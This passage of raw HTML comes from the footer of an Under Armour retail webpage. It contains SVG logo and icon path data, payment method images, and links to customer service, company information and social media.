0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 